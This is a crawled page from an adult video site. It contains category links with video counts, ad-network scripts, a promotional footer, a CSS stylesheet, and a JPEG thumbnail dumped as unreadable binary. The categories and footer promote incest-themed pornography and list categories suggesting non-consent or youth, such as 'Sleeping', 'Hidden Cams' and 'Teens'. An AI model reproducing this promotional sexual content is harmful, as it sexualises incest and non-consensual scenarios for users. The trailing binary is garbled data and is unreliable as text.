<a href="/en/category/8585317/Hentai/popular/1/" target="_self"><span class="category-title">Hentai</span><span class="category-count">143</span></a>
<a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><span class="category-title">Hidden Cams</span><span class="category-count">21</span></a>
<a href="/en/category/8716389/Homemade/popular/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">1651</span></a>
<a href="/en/category/8781925/Incest/popular/1/" target="_self"><span class="category-title">Incest</span><span class="category-count">7711</span></a>
<a href="/en/category/8847461/Mature/popular/1/" target="_self"><span class="category-title">Mature</span><span class="category-count">5075</span></a>
<a href="/en/category/8912997/Mom/popular/1/" target="_self"><span class="category-title">Mom</span><span class="category-count">2679</span></a>
<a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><span class="category-title">Mom Boy</span><span class="category-count">44</span></a>
<a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><span class="category-title">Mom Son</span><span class="category-count">871</span></a>
<a href="/en/category/9109605/Mother/popular/1/" target="_self"><span class="category-title">Mother</span><span class="category-count">3127</span></a>
<a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><span class="category-title">Mother Daughter</span><span class="category-count">747</span></a>
<a href="/en/category/9371749/Old Man/popular/1/" target="_self"><span class="category-title">Old Man</span><span class="category-count">1104</span></a>
<a href="/en/category/9437285/Old Young/popular/1/" target="_self"><span class="category-title">Old Young</span><span class="category-count">1298</span></a>
<a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><span class="category-title">Pregnant</span><span class="category-count">177</span></a>
<a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><span class="category-title">Russian Family</span><span class="category-count">1284</span></a>
<a href="/en/category/9633893/Sister/popular/1/" target="_self"><span class="category-title">Sister</span><span class="category-count">2126</span></a>
<a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><span class="category-title">Sleeping</span><span class="category-count">246</span></a>
<a href="/en/category/9764965/Spanking/popular/1/" target="_self"><span class="category-title">Spanking</span><span class="category-count">268</span></a>
<a href="/en/category/9896037/Swingers/popular/1/" target="_self"><span class="category-title">Swingers</span><span class="category-count">198</span></a>
<a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><span class="category-title">Teen Anal</span><span class="category-count">1242</span></a>
<a href="/en/category/10027109/Teens/popular/1/" target="_self"><span class="category-title">Teens</span><span class="category-count">739</span></a>
<a href="/en/category/10092645/Threesome/popular/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">1789</span></a>
<a href="/en/category/10158181/Uncle/popular/1/" target="_self"><span class="category-title">Uncle</span><span class="category-count">681</span></a>
<a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><span class="category-title">Voyeur</span><span class="category-count">246</span></a>
<a href="/en/category/10354789/Webcam/popular/1/" target="_self"><span class="category-title">Webcam</span><span class="category-count">472</span></a>
  
                </div>
                
                <h2 class="title">Advertising</h2>

                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">Real XnXX Mom Son is the premier site for all your adult video needs. Featuring high-quality content created by the industry's top professionals, Real XnXX Mom Son is the perfect place to watch and enjoy your favorite adult videos. With hundreds of clips available in the collection, you're sure to find something to your tastes. Whether you're looking for real mom and son videos or something more naughty, Real XnXX Mom Son has it all. Enjoy watching the hottest moms and their horny sons, explore taboo fantasies with them, and enjoy some of the most outrageous and explicit adult videos around. It's easy to find something you'll love, as you can search and browse by category, with plenty of exciting options to choose from. With an extensive catalog of over thousands of videos, there's something for everyone at Real XnXX Mom Son. 

Experience everything from passionate and tender lovemaking to intense and wild hardcore sex scenes. All videos feature high-quality production and feature some of the world's most gorgeous performers. You can also enjoy exclusive behind-the-scenes content, giving you a unique look into the making of each video. With XnXX Mom Son, you can also enjoy free previews of certain videos, so you can get a taste of what to expect before you commit to purchasing a clip. 

No matter what type of adult video you're in the mood for, Real XnXX Mom Son has something to offer. From amateur couples exploring their sexual fantasies to professional porn stars showing off their skills, the site has something for everyone. Experience captivatingly naughty stories and exploration of forbidden pleasures. Whether you're watching solo or with a partner, Real XnXX Mom Son gives you the perfect entertainment.
 
With a secure and discreet payment system, you can securely purchase the clips you want without any worries. With a strict adherence to privacy policies, your information and identity are safe with Real XnXX Mom Son. Start exploring the amazing selection of videos available and get ready for a unique and thrilling experience. <br><br><br>Copyright © realxnxxmomson.com2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
            <div class="footer-nav">

            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a889e948b4b48ac87f164375f36589d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://realxnxxmomson.com/assets/css/app.css
body_size: 3034
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.iconic-arro:before {
    content: '\0041'
}

.iconic-search:before {
    content: '\0042'
}

body {
    font-family: Roboto, sans-serif;
    font-size: 0;
    font-weight: 400;
    background-color: #25282C
}

.container {
    width: 100%;
    max-width: 1732px;
    padding: 0 5px;
    margin: 0 auto
}

.header {
    background-color: #080911
}

.header-content {
    position: relative
}

.searches {
    max-height: 26px;
    overflow: hidden;
    padding-right: 150px
}

.searches a,
.searches span {
    color: #47B5EC;
    font-family: Roboto;
    font-size: 10px;
    font-weight: 400;
    line-height: 26px;
    text-transform: uppercase;
    display: inline-block;
    vertical-align: top;
    margin-right: 5px
}

.searches a:hover:not(span),
.searches span:hover:not(span) {
    color: #fff
}

.searches span {
    color: #838383
}

.text-block {
    color: #515262;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    overflow: hidden;
    max-height: 54px;
    line-height: 18px
}

.thumb-logo {
    width: 486px;
    display: inline-block;
    margin: 0 6px 10px 0;
    text-align: center;
    padding: 15px 23px
}

.logo {
    width: 100%;
    max-width: 440px;
    min-width: 0;
    margin: 0 auto
}

.logo img {
    width: 100%
}

.nav {
    margin: 10px 0
}

.nav a {
    display: inline-block;
    vertical-align: top;
    color: #c5c6ca;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    padding: 5px 10px;
    text-transform: uppercase;
    position: relative
}

.nav a:hover {
    color: #47B5EC
}

.nav a:first-child:before {
    display: none
}

.nav a:before {
    position: absolute;
    content: '';
    left: -1px;
    top: 13px;
    width: 5px;
    display: inline-block;
    height: 5px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background-color: #47B5EC
}

.search {
    width: 100%;
    position: relative
}

.search:before {
    font-family: custom;
    content: '\0042';
    font-size: 16px;
    color: #fff;
    position: absolute;
    left: 9px;
    top: 5px;
    pointer-events: none
}

.search input {
    -webkit-border-radius: 14px;
    border-radius: 14px;
    background-color: #2f3140;
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    width: 100%;
    line-height: 26px;
    border: none;
    padding: 5px 15px 5px 35px;
    text-transform: uppercase
}

.search input::-webkit-input-placeholder {
    color: #676979
}

.search input::-moz-placeholder {
    color: #676979
}

.search input:-ms-input-placeholder {
    color: #676979
}

.search input::placeholder {
    color: #676979
}

.search input:focus {
    outline: 0
}

.search button {
    -webkit-border-radius: 14px;
    border-radius: 14px;
    background-color: #2f3140;
    background-image: -webkit-gradient(linear, left top, right top, from(#ff2489), to(#ff184e));
    background-image: -webkit-linear-gradient(left, #ff2489 0, #ff184e 100%);
    background-image: linear-gradient(to right, #ff2489 0, #ff184e 100%);
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
    height: 100%;
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 26px;
    border: none;
    margin: 0;
    padding: 5px 10px;
    text-transform: uppercase
}

.thumb {
    display: inline-block;
    vertical-align: top;
    width: 240px;
    margin: 0 6px 10px 0
}

.thumb:hover .thumb-desc {
    color: #47B5EC
}

.thumb:hover .thumb-desc span {
    color: #fff
}

.thumb:hover .thumb-img-wrapper {
    -webkit-box-shadow: 0 0 0 2px #3c3e4b;
    box-shadow: 0 0 0 2px #3c3e4b
}

.thumb-img-wrapper {
    width: 100%;
    position: relative
}

.thumb-img-wrapper img {
    width: 100%
}

.thumb-info {
    position: absolute;
    left: 5px;
    top: 5px;
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    text-transform: uppercase
}

.thumb-desc {
    margin-top: 5px;
    color: #c5c5ca;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 16px;
    display: block;
    width: 100%;
    max-height: 32px;
    overflow: hidden;
    padding: 0 10px
}

.thumb-desc-cat {
    color: #c5c5ca;
    font-family: Roboto;
    text-align: center;
    font-size: 14px;
    font-weight: 400;
    max-height: none;
    text-overflow: ellipsis;
    white-space: nowrap
}

.thumb-desc-cat span {
    color: #545561;
    font-size: 12px
}

.pagination {
    text-align: center
}

.pagination a,
.pagination span {
    display: inline-block;
    margin: 0 3px 3px 0;
    color: #c5c5c8;
    font-family: Roboto;
    font-size: 18px;
    font-weight: 400;
    line-height: 51px;
    min-width: 55px;
    padding: 0 15px;
    text-transform: uppercase;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 2px solid transparent;
    background-color: #090a13;
    vertical-align: top
}

.pagination a:hover,
.pagination span {
    border: 2px solid #47B5EC
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.tags a {
    color: #c5c5ca;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    display: inline-block;
    vertical-align: top;
    margin: 0 1px 1px 0;
    line-height: 40px;
    text-transform: uppercase;
    border: 1px solid #090a13;
    line-height: 48px;
    min-width: 50px;
    padding: 0 15px;
    background-color: #25282C
}

.tags a:hover {
    border: 1px solid #47B5EC;
    color: #47B5EC;
    background-color: #090a13
}

.categories {
    -webkit-columns: 7;
    -moz-columns: 7;
    columns: 7;
    -webkit-column-gap: 20px;
    -moz-column-gap: 20px;
    column-gap: 20px;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column
}

.categories a {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    border-top: 1px solid #090a13
}

.categories a .category-title {
    color: #47B5EC;
    font-family: Roboto;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 14px;
    font-weight: 400;
    line-height: 41px;
    display: block
}

.categories a .category-count {
    color: #696969;
    font-family: Roboto;
    font-size: 10px;
    font-weight: 400;
    line-height: 41px;
    display: block
}

.categories a:hover .category-title {
    color: #fff
}

.categories a:hover .category-count {
    color: #fff
}

.title {
    color: #fff;
    font-family: Roboto;
    font-size: 30px;
    font-weight: 400;
    line-height: 30px;
    margin: 20px 0 5px
}

.title span {
    color: #8f8f8f;
    font-size: 12px;
    font-weight: 400;
    line-height: 22px
}

.footer {
    text-align: center;
    padding: 10px 0 5px
}

.footer-nav a {
    display: inline-block;
    color: #c5c6ca;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    padding: 5px 15px
}

.footer-nav a:hover {
    color: #47B5EC
}

.footer-text {
    color: #515262;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 18px;
    display: block
}

.languages {
    position: absolute;
    top: 0;
    right: 0;
    width: 150px;
    text-align: right;
    font-size: 0
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    color: #fff;
    font-size: 14px;
    line-height: 26px;
    text-align: right;
    display: block;
    text-transform: uppercase;
    width: 100%;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    padding: 0 15px
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 6px;
    content: '\0041';
    position: absolute;
    right: 6px;
    top: 1px
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    right: 0;
    background-color: #fff;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none;
    text-align: left;
    background-color: #080911
}

.languages .lang-dropdown a {
    color: #fff;
    display: inline-block;
    text-transform: uppercase;
    width: 100%;
    font-size: 14px;
    line-height: 33px
}

.languages .lang-dropdown a:hover {
    color: #47B5EC
}

.thumbs-player {
    max-height: 227px;
    overflow: hidden
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 5px
}

.player-block {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 0;
    margin: 0 3px
}

.tags-title {
    color: #f13f65;
    font-family: Roboto;
    font-size: 18px;
    font-weight: 400;
    display: inline-block;
    margin-right: 5px;
    vertical-align: top;
    text-transform: uppercase
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

.player-info {
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 35px
}

.player-extra {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #090a13;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 0 15px
}

.player-extra h1 {
    color: #c5c5ca;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 16.02px;
    margin: 0
}

@media screen and (max-width:1770px) {
    .container {
        max-width: 1486px
    }
    .categories {
        -webkit-columns: 6;
        -moz-columns: 6;
        columns: 6
    }
}

@media screen and (max-width:1530px) {
    .container {
        max-width: 1240px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1280px) {
    .container {
        max-width: 994px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
    .player-promo-l {
        display: none
    }
}

@media screen and (max-width:1030px) {
    .container {
        max-width: 748px
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
}

@media screen and (max-width:800px) {
    .container {
        max-width: none
    }
    .thumbs-player .thumb {
        display: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 6px);
        width: calc(33.3333% - 6px)
    }
    .thumb-logo {
        width: -webkit-calc(100% - 6px);
        width: calc(100% - 6px)
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:600px) {
    .container {
        max-width: none
    }
    .player-top-promo {
        display: none
    }
    .thumb {
        width: -webkit-calc(50% - 6px);
        width: calc(50% - 6px)
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

@media screen and (max-width:360px) {
    .container {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(100% - 6px);
        width: calc(100% - 6px)
    }
}

--- FILE ---
content_type: text/plain
request_url: https://realxnxxmomson.com/thumbs/trdbnr5/1408225.v1550224920
body_size: 14845
content:
���� JFIF  H H  �� C 	
	
	



�� C
��  � � ��             	�� G    !1AQa"q�2�#BR���$3b�Cr�4��	%&DST�������              �� /     !1A"Q2aq��B��#�3����   ? �IHVv�W��Gfؤm����F�V/D;l6"�.���}�:���P3�A��'T'�g�sIh�7�wsM�L����a]�Xy|s��E�ȩoL�f��QA����#R�[�����*�����ů�9�~�t�z{.U�q�A��+F=�� qr"?�S,����\Z����-JJ�1�1��5TY�j�V3S���vRd:���@Z�g������q/�Mi�%�qr6'���δ�Y)ʑ�#<�"O\�К�i��ٳh�����H):6�k�l�/\�.�-�k�U��3�m�	��O%)I��l ��m������m����%���-��@K�Q$q�n�����6^8Zo���7�3�EjD;ձ�xr8HW��w*qD�}kv9r�����ky\VP5��R�N@;1��5C��E��
��^����E��a.�Ӕ���� ]��9����r��U�C��xaP]Y�y
�9Zŗ�t���e4���N
H�#�Eaj�# zRO�1Q�D�$�)S�����EЃ� 
�oL�Di�R� ����Ԋ^�}�v��=o��"!���@��򀔓�k��ጜ�"mRDHN�n�&i��~2P�
N��V��Hu���#)4�?#�U� {tZ7�D�uEa;q���L��e���l6X��Q'��S��W�m �@�����g|��7�������$���=�юA��_�u��)IQ�D��B�>�)�^�� �e�s��T}� Ի���Y��������ZAL<���!��|`�s|��Q� ��*[�-��n0T�N-�LmK���쌍�g��O�M?�kƒ�mf���mq�M��O�^%K�T'���U����`��U��B?^�Ʃy���;�eD�Sn2��y�%2S�6�ps�4�Uůn��S��>���ʧN��R�K�1�,��@|�u@RIQ8�<S�T���VW%%��L�W��&�i[l�L��%�V@C	IH�O!X�9�]x�s�s�yQq3�.o-#���-$��=��16Xؼ���b�{�mkNv���ZJ�v/6��%ْ� Ȍ��(�3���т]���qe�:D�)A|�� ��g�۳j�*qzq�d(��r�@�W�U�׳N=��8�6���� ��*cj$�>�_&��J��ޖ��0��|��,�� �h��Q"�SP�I���\�<�bPCN"D��'��k��e�$Խ�676�"�D_���b"��ŕy����NxI�ҝ��'v�*
4	���fTV��y�^�����5w���O�����ҳ5�
�d�*���h ��"öW+��۾9hP�� #�:��� ݓ�\�����J�!Rr��ޤv&<����[#�Fl��y�ރ�]�&�»�Jq	������~\	>Ϝ_�ng.:�M�)�y��kO�J:N�-Ӯ��	K��C�ڃ�'�x�L�K���]9C�4��ZZ���җe15%���unqҁ�?��dcڰd�����_�k��V�m�d���k|��&=�2�L��		J�䔕 s�C����z�c�.uE����ai��i�T{`	M<� ��s���VO9zU�I����u#%�/O\"ܮ�gy�[e�2�)��PH@�2:�Z�x󋢌��`dP�2Z��x<kk��e&!���.F�����������{4f��]0C�_�4C��3���=�$���-���-��P.�FNAN�yǥJ*��F��!92 �i��x5���u/�T~����̡�	=*U���A�,B��ѽQR}3E��ؓ�^x��d���j�,���?ڙdaL��ܢs����U���VhQE��n$`ڂ���,}_�'��[T� ^����
 ps��D��89�z;�8��V��P�%�oA��tF}�8��!�Գ1� �?j2�Əf	^�}�� �u�����M�e�H�{u���^d�e�b*S׷Rj�+�H9�"ם @��%jqҤ���z���&|xڹ-��4��t����gu^T(!�҅���FRy��(F	.�S�4��Y�-�d�!�U�Kn��~+��5Nm+� ���ڎ	Z
AW'��P�iN^�m�)z�\֋�R�>|ē��8Ƿإ
e*�Z�t�X�8Զ���v�x���Eؼ.Oe��2�ט�������������U2�'�Ʌ��w]��:���-x� -��[���{����f�-t-����EV�*"�ׄ� R1��Wr^ٚI�i�Ȕ���7�0�IJ�� ��O�s?��x��f����qi�x�x�S�����ЯdlmC�PH)����(mC�Ti�-9ڂ��J�0�ӃL�(c��E/�@�=hnʻ8&�/Db��Q�6�4m�P h��8��p�X��$TH$k�O�I���Qa�ـ��uLOF�|��H��E(�:����P�F�s���/y>�j( �  8�8���+��5�-~tk��&v�>#�:A')Fs���6V���2o�t>�����o-%o�r�q�B��'��V%U���ݵ`=�
�_�6�����*荫PmG� �h���}�+�5��A��n(��\x�N$ ���O ���p�Ze�d���m>�4~�u�З��ZS��2
�q$��X��~��Y��K�h�q� �l�.B~Rҧ�Өsb�Ռ^��FpS�i����iZ ���Ӑ~�\}�VH��K�hvu���*.��G���/�?Z1���F8<o�0f�N��n��㿵�nٔ���o�]4����K�к"��H��%k�G	m��B��޸�vg)��,����t���.��Ԥp3�M� ������#�q�P�(i\�9,:}��a����B� ��<J)2����Q��,*��O�G�EB��=>�PhRW���Tq �H4���9��n�&�Y����}�>rZ+H"���,$�A�B�liVh.�#*���Z#�<N��lq�p#�B��Q�
у�ɵ�r��˖��2��\ވ� - �L�S(��:/���ᵵ�a��;[aI�`�眎G����_��:R�#�W�ۮ��_;�[AIW!����N� �_*4A6���(�j��};:PJ�]��$d���5'�2�y>N��7Ӥ�i[Z��ryS<�ö<��{��붦<I�RgCÝ���QY��V����7�������ˆV��IZt8za��v�R"$����9�p1��K��θ��6���ؚ���k�mǔ2��� H��C&Q�r���� �Ct�Z~�p�V�Re�~�H��qֹ�͒:L��e�Kl��,!(i��$` ;
��N���8=iE�6�8&�l�hg�FQ��Qm5�&6F>�� ���8��J�a�ۊ��,ac'�-�AP�'�N_�,o�z����܏�\��(R��
����Q�������)6�@���?AC�PP�g�O�d��=JW�)k�!�����2B g��C��Yoy#'=��'B7H��,��L ����K�Qʓ� �}�=k���
+�r��|6��ź��l\7A{f߈P� ���q��	I�S�i7jѭ͐·�S&������GV�9݌���}j�iG���A�i��mwsbDˁ[�}@'�ʰ=�#޲s\�Γ����/�ftD�ܜr-��3��IK�eczJH�� ^y�[�m>�n<2mq����7^�<@�>F���FJ�K1b��B����S��=�I�V��:��`��an���}���-N3���\�)�{�v��S;�\���3k�����Ņ�V�H�.#��*ґ�I<|�w�4\+g��\����=�40�&�������[���RXJ���#iP?60O�<�V��:9yz4�tb�>�1ѹP%��	d��yA�I8�`�#���� "���j g��m\�L�j�rElG��Է�%X�x�V�t'�U�(u���q�}?���L��h����L�g�4[L��_�jIvf�;�>�Z�h�v����R=J��4:c�qQ����dw<�	�dƏ�~�[��d��ԥ]��%��ے��Բ|
���ē�@����I�l���l�d�-¼<��}o�h˶�cb��WH�o[Yٚ���h��o�ԗ~W�P�$�s�p�19���+�Q�^<�'�i��Ε��ٸ�N�/$�7c�8$g�L���|mK����K2檴BCNK����7��+� ���cƟ�Z5f���͟ř����B��u�ER@���1�����.�u�o��c|���Gx�� iˊ����FR�q�	��䞎�ҒC���wC�e<ݚ+�4v�p�e@n%)��� ��	+9~FY��΋��	,F��r$<��f�V��YP*)�d��c� jeW������F�~��u����R�N+�d%��XRz�p�Gb��H|)3�?I(	F�ӳR��-�Siڜ ���?}���d.	�`&�4()#�r��mB���66�3�V��z�����
��3�>�6���]P�J�u�Q�j��A+D<�CE_DW��MV�B�R28"�]32�ȑ���Q�c$-/�����Hp9�q�M����ɦ[��A�Y=�ǭ'h��&�t5].ɳ˂�2�� SE$�n�?έ�����N�o��)��*�V��K������r���A cV¥;�d���ׇ���l]Z�4��+p/qI�E'Џ���Vњ{zf7�]��u����F��~�q�d�$�M0E�uS�V��}-!-���7wwm[���@=}zU��K�ك9�I���췸��.�.�������2&��,ms�r֬�v�� ĩh�6�r�e�YF	+Z��G|s��*q��0O�:�¯��Zr=�#hZ�-n��	��N����(�M*~�.l����t���`��_O��kSΧ?��6���W�x�.=�F)�r�
�n�v�܃h�l�	Im.l�2TI9I<�҄e���So�~��]r�a��WŹ���	B6�޲���2�S{�@		�d�f�<Z�x,������W����ZJ�9Q#�d�[ �~�4A$�����#$q�G��g$z@C>�6�B�g�U�F�g�~�����#����NF})�D��$��=�<g`j�({�=�O��8�P�##S)}�5�[.��{�(j�ڋu�?�p9�#It.�����1A!D�B['����� �M�,�M�r���#Ȗͽq��p�!H}	'A�>�f2�'��}l� �E��S���W�)`�q	�g�m�*��[�i��F��5�Ԗ�/ZT�.�綰J�pN�	1X�c��Ѻ9 �6j}Qj�B���L����e�k �
�JR�
���v� H�� %��bC�����c����S{�T7d���)-���櫎G[49�J΀��0�d���|el�-��nA a8�ךl8'ɷף|��a�k����,,6�^�C��ռF�z pGOz�	�w��������B�q.?���
